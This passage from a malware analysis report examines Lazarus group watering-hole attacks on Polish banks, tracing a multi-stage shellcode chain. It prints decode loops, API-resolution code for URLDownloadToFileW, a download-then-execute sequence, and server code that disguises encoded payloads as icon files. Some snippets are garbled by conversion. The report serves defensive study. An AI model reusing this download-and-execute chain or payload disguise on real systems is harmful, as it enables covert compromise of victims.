As in the case of sample #5 ( $fdsvc.d11$ ), it is likely that this loose Russian translation, evidently performed by a non-Russian speaker, is intended to spoof the malware origin.The SWF's ActionScript then loads and executes the shellcode that was passed to the SWF file. As with the Health parameter, by having access to the server-side code it is now possible to analyse what shellcode has been served to be executed via SWF file.

The shellcode consists of 2,372 bytes of a Win32-code (in fact, 2,369 bytes padded with three zero bytes to make it 4-byte aligned).

The shellcode passed via the shell parameter consists of two parts:

- • The first part of the shellcode (818 bytes) creates a hidden process of notepad.exe . It then injects the second part of the shellcode into it using the *VirtualAlloc()* and *WriteProcessMemory()* APIs, and finally it runs the injected code with *CreateRemoteThread()* API.
- The second part of the shellcode (1,551 bytes) is encoded with  $XOR \, 0x57$  :  $\bullet$

| seg000:00000316 | mov   | ecx, 1551       | ; counter           |
|-----------------|-------|-----------------|---------------------|
| seg000:0000031B | mov   | ebx, 57h        | ; XOR key           |
| seg000:00000320 | loop: |                 |                     |
| seg000:00000320 | xor   | $[eax]$ , $ebx$ |                     |
| seg000:00000322 | dec   | ecx             | ; decrement counter |
|                 |       |                 |                     |
| seg000:00000323 | inc   | eax             | advance pointer     |
| seg000:00000324 | test  | ecx, ecx        |                     |

It's worth noting that both parts of the shellcode load the APIs similarly to all other tools from the Lazarus toolset, e.g.:

| 01 | $urlmon_d11 = 'mlr0';$                   | $//$ Urlm          |
|----|------------------------------------------|--------------------|
| 02 | $urlmon_d11_4 = 'd.no';$                 | $\frac{1}{2}$ on d |
| 03 | $urlmon_d11_8 = '11';$                   | 11 <sup>11</sup>   |
| 04 | URLDownloadToFileW = 'DLRU'; // URLD     |                    |
| 05 | URLDownloadToFileW $4 = 'lnwo';$ // ownl |                    || 06 | URLDownloadToFileW_8 = 'Tdao'; // oadT                     |
|----|------------------------------------------------------------|
| 07 | $URLDownloadToFileW_12 = 'life'$ ; // $ofile$              |
| 08 | $URLDownloadToFileW_16 = 'We'; // ew$                      |
| 09 | $hLib = LoadLibrary(&urlmon.dll);$                         |
| 10 | $ptr[8] = (*(int)ptr[4]) (hLib, //ptr[4] - SetProcAddress$ |
|    | &URLDownloadToFileW);                                      |

Once decoded, the second part of the shellcode reads the URL embedded at the end, then downloads and saves a file under a temporary file name, using the prefix "tmp".

Next, it reads the temporary file into memory, decrypts it with the following XOR loop, starting from the 318*th* byte:



Next, it makes the decoded data executable by assigning it PAGE\_EXECUTE\_READWRITE memory protection mode, and calls it, as shown below:

| 01         | $(* (void) (ptr[68])) (buffer + 318,$                              | // ptr[68]->VirtualProtect                   |
|------------|--------------------------------------------------------------------|----------------------------------------------|
| 02         |                                                                    | file_size - 318, // skip the first 318 bytes |
| 03         | PAGE_EXECUTE_READWRITE,                                            |                                              |
| $\Theta$ 4 | &oldProtect);                                                      |                                              |
| 05         | $((void (*)(void))(buffer + 318))()$ ; // CALL from the 318th byte |                                              |

This way, the 2nd part of the shellcode downloads a binary from the same gateway script as before. pagenum=3 means it's a 3rd step – a step of serving the next chunk of the shellcode.

To understand the next step we need to go back to the gateway script to see how it processes the pagenum=3 request.When the script receives a pagenum=3 request, it checks the 's' URL parameter ('status'). Initially, this parameter is set to  $2$  ( $\text{ }$ ' s=2', as seen in the aforementioned URL embedded into the SWF exploit).

Thus, the script will read and output the contents of 2 files stored on the web server:

```
files/mark180789172360.ico
files/back283671047171.dat
```
The first file is likely a valid ICO file, is 318 bytes in size, and its contents are not encoded (hence the reason why the shellcode skips the first 318 bytes, and only decodes the rest).

The second file is a 3rd chunk of the shellcode, and its contents are encoded.

In addition to these 2 files, the output is appended with a URL. This time, it will specify pagenum parameter set to 3 , but the status parameter s will now be set to 3 . For example, the URL may look like:

http://[WEB\_SITE]/view.jsp?uid=30304811&pagenum=3&s=3

The appended URL will then be encoded the same way as the file back283671047171.dat :

| 01 | for (int $i = 0$ ; $i < len + 9$ ; $i++)$ |
|----|-------------------------------------------|
| 02 | $\{$                                      |
| 03 | byte var = $b[i]$ ;                       |
| 04 | byte temp = $(byte)((var >> 4) & 0x0F);$  |
| 05 | $var = (byte)(var \land temp);$           |
| 06 | $var = (byte)(var \wedge 0xCC);$          |
| 07 | $b[i] = var;$                             |
| 08 |                                           |

This way, the encoded URL becomes an integral part of the 3rd part of the shellcode – same way as the 2nd part of the shellcode was appended with a URL.

Following that, the script serves back a blob that consists of three parts:

- • files/mark180789172360.ico, not encoded (318 bytes)
- files/back283671047171.dat , encoded
- download URL, encodedIt is served back as a binary file, disguised as an icon file probg[RANDOM].ico , probably in an attempt to bypass network sniffers (in other words, the encrypted shellcode is served *appended* to a valid icon file):

```
response.setHeader("Accept-Ranges", "bytes");
response.setHeader("Content-Length", String.format("%d", response_len));
response.setHeader("Content-Disposition", "attachment;filename=\"probg" +
rand.nextInt(9000) + 10000 + "ico\\";
response.setHeader("Content-Type", "application/octet-stream");
```
Once this 3rd part of the shellcode is served back to the shellcode that runs on a client side, it will skip the first 318 bytes, decode the rest and execute it. This will invoke another binary download – this time identified with the status value of  $3$  ( $\text{ }$ 's=3').

The new binary is generated by view. jsp script and is almost identical to the 3rd part of the shellcode.

The only difference is that the binary blob consists of these files:

```
files/mark180789172360.ico , not encoded (318 bytes), as before
files/meml102783047891.dat , encoded
```
The 2nd file is now different, and the URL is no longer appended. The reason why the new binary does not need the URL embedded may be that this binary contains an actual malicious executable, detached, decoded, and executed by the shellcode, thus leading to a full compromise of the victim.

Indeed, as seen in the web log below, the last GET request with the pagenum=3 and  $s=3$ parameters is served with a 123,710-byte response – large enough to accommodate a PEexecutable:

```
"GET /[PATH]/view.jsp?pagenum=1 HTTP/1.1" 200 66148
"POST /[PATH]/view.jsp HTTP/1.1" 200 13991
"GET /[PATH]/view.jsp?uid=30304811&pagenum=3&eid=00000002&s=2&data=
HTTP/1.1" 200 4642
"GET /[PATH]/view.jsp?uid=30304811&pagenum=3&s=3 HTTP/1.1" 200 123710
```
NOTE: At the time of analysis, the ICO/DAT files were not available. Hence, their contents remains unknown.

Overall Scheme

The following scheme illustrates the steps outlined above:

## **CONCLUSIONS**

Here we have analysed further files from the recent watering-hole attacks directed at Polish financial institutions and others. Evidently, the Lazarus group are continuing their campaign targeting banking networks. Their watering-hole mechanism is fairly sophisticated – its multiple stages are designed to complicate analysis of its malware distribution, and at the same, stay undetected for as long as possible.

Because of the previously disclosed attribution links, the group are also resorting to some trickery.

Through reverse-engineering, we can see the use of many Russian words that have been translated incorrectly. In some cases the inaccurate translations have transformed the meaning of the words entirely. This strongly implies that the authors of this attack are not native Russian speakers and, as such, the use of Russian words appears to be a 'false flag'. Clearly the group behind these attacks are evolving their modus operandi in terms of capabilities – but also it seems they're attempting to mislead investigators who might jump to conclusions in terms of attribution.